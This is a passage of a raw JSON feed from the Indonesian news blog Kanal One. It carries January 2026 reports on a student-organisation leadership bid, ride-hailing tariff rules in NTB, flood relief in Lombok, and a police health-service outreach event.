KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2617747722013834815\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html","title":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s72-w400-h180-c\/1000360862.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8544060182889776323"},"published":{"$t":"2026-01-14T12:16:00.001+08:00"},"updated":{"$t":"2026-01-14T12:16:32.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s587\/57432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" border=\"0\" data-original-height=\"587\" data-original-width=\"587\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/w400-h400\/57432.jpg\" title=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Ni Putu Virgi Eka Ayu Rasta, S.Pd., S.I.Kom menawarkan gagasan kepemimpinan bertajuk “\u003Cb\u003EKMHDI Berdikari\u003C\/b\u003E” dalam momentum sosialisasi calon Ketua Umum Pimpinan Pusat Kesatuan Mahasiswa Hindu Dharma Indonesia (PP KMHDI) masa bakti 2026–2028.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui visi “\u003Cb\u003EMewujudkan KMHDI yang Inovatif, Mandiri, dan Berdaya Saing Global\u003C\/b\u003E”, Virgi menyampaikan komitmennya untuk memperkuat kemandirian organisasi melalui kaderisasi yang berjenjang, penguatan struktur, serta pengembangan jejaring nasional dan internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi merupakan lulusan S1 Pendidikan Matematika Universitas Mataram dan S1 Ilmu Komunikasi Institut Agama Hindu Negeri (IAHN) Gde Pudja Mataram. Latar belakang tersebut dinilainya menjadi bekal dalam membangun kepemimpinan yang sistematis dan komunikatif di tubuh KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EPengalaman organisasinya dimulai dari PC KMHDI Mataram sebagai anggota bidang organisasi, kemudian Ketua Bidang Litbang, Sekretaris, hingga Ketua PD KMHDI Nusa Tenggara Barat periode 2022–2024. Ia juga pernah dipercaya sebagai Ketua Panitia Rapat Koordinasi Nasional (Rakornas) XV KMHDI tahun 2022 di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparan programnya, Virgi menyampaikan sejumlah agenda prioritas, di antaranya penguatan komisariat, pembentukan cabang istimewa, pendampingan kaderisasi secara masif, serta pengembangan lembaga ekonomi kreatif sebagai penopang kemandirian organisasi. Selain itu, ia juga merencanakan pembentukan Departemen Luar Negeri untuk memperluas jejaring internasional KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi menegaskan pentingnya peningkatan kapasitas kader melalui pelatihan profesional dan kegiatan benchmarking di tingkat global, serta keterlibatan pelajar dalam program edukatif sebagai bagian dari regenerasi kader sejak dini.\u003Cbr \/\u003E\u003Cbr \/\u003E“Semoga Hyang Widhi merestui Karma Yoga ini,” ujar Virgi menutup pemaparannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8544060182889776323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html","title":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s72-w400-h400-c\/57432.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-929509167992313814"},"published":{"$t":"2026-01-14T09:30:00.005+08:00"},"updated":{"$t":"2026-01-14T09:30:49.529+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s960\/57115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/w400-h400\/57115.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR,berusia 69 tahun, yang berasal dari Sekotong,\" tandasnya.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di Kecamatan Praya Barat Daya meliputi Desa Montong Ajang dan Desa Kabul, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa Selong Belanak.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/929509167992313814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html","title":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s72-w400-h400-c\/57115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5843953802983376700"},"published":{"$t":"2026-01-13T22:07:00.005+08:00"},"updated":{"$t":"2026-01-13T22:07:59.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s1280\/56505.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/w400-h300\/56505.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, LOMBOK\u003C\/b\u003E – Satgaswil NTB Densus 88 AT Mabes Polri bekerja sama dengan Polda NTB dan Pemerintah Daerah Kabupaten Lombok Timur menggelar kegiatan Bakti Kesehatan sebagai bagian dari Program Pencegahan Paham Intoleransi, Radikalisme, Ekstremisme, dan Terorisme (IRET), Selasa (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang berlangsung di Pondok Pesantren Ibnu Mas’ud, Kelurahan Suryawangi, Kecamatan Labuan Haji, Kabupaten Lombok Timur tersebut dihadiri oleh Ibu Kapolda NTB, Ny. Uty Edy Murbowo. Sekitar 250 santri dan masyarakat sekitar mengikuti layanan kesehatan gratis yang disediakan.\u003Cbr \/\u003E\u003Cbr \/\u003EIbu Kapolda NTB hadir didampingi Kasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli, Kabiddokkes Polda NTB Kombes Pol dr. I Komang Tresna, Kapolres Lombok Timur AKBP I Komang Sarjana, Sekretaris Daerah Kabupaten Lombok Timur Drs. H. Muhammad Juaini Taofik, serta pimpinan Pondok Pesantren Ibnu Mas’ud, ustadz Shodiqin.\u003Cbr \/\u003E\u003Cbr \/\u003EKasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli menyampaikan bahwa kegiatan bakti kesehatan ini merupakan hasil sinergi antara Densus 88 AT Polri, fungsi Intelkam, dan Biddokkes Polda NTB. Pendekatan kemanusiaan melalui layanan kesehatan diharapkan mampu mempererat hubungan Polri dengan masyarakat serta memperkuat upaya pencegahan penyebaran paham radikal, khususnya di lingkungan pesantren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/s1280\/56509.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/w400-h400\/56509.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, masyarakat memperoleh layanan pemeriksaan kesehatan umum, pemeriksaan gigi, fasilitas mini laboratorium, serta bantuan paket sembako. Ibu Kapolda NTB, Ny. Uty Edy Murbowo juga meninjau langsung fasilitas kesehatan lapangan yang disiapkan oleh Biddokkes Polda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai pelaksanaan kegiatan di Pondok Pesantren Ibnu Mas’ud, Ibu Kapolda NTB, Ny. Uty Edy Murbowo beserta rombongan melanjutkan agenda bakti kesehatan ke Pondok Pesantren Al-Khair, Kecamatan Masbagik, Kabupaten Lombok Timur. Di lokasi ini, kegiatan serupa dilaksanakan dengan sasaran sekitar 500 peserta dari kalangan santri dan masyarakat sekitar.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh rangkaian kegiatan bakti kesehatan berlangsung aman, tertib, dan kondusif. Melalui kegiatan ini, Polda NTB menegaskan komitmennya untuk terus hadir di tengah masyarakat melalui pendekatan sosial dan kemanusiaan guna menjaga stabilitas keamanan serta meningkatkan ketahanan masyarakat terhadap pengaruh paham intoleransi, radikalisme, ekstremisme, dan terorisme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5843953802983376700\/comments\/default","title":"Posting 